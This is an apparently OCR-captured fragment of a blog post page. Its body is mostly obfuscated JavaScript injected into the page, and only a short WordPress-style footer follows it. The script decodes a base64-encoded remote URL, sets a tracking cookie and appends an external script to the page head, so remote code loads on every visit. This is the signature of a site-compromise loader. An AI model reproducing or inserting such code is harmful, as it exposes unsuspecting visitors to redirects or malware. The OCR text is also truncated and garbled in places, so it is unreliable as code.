
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fro
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saX
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=tru
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
This entry was posted in
未分类
. Bookmark the
permalink
.